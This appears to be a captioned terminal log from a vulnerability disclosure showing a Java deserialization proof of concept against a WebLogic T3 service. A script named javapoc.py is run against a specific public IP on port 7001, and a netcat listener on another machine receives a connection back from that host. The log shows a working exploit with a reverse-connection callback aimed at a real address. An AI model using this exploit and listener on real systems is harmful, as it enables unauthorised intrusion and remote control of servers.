 2. Default (bash)
gu-mac:tools gu$ python javapoc.py 220.248.229.53 7001 /tmp/java000
connecting to 220.248.229.53 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
1. root@binary:~ (ssh)
[root@binary ~]# nc -lvv 8077
Connection from 220.248.229.53 port 8077 [tcp/*] accepted
www.wooyun.org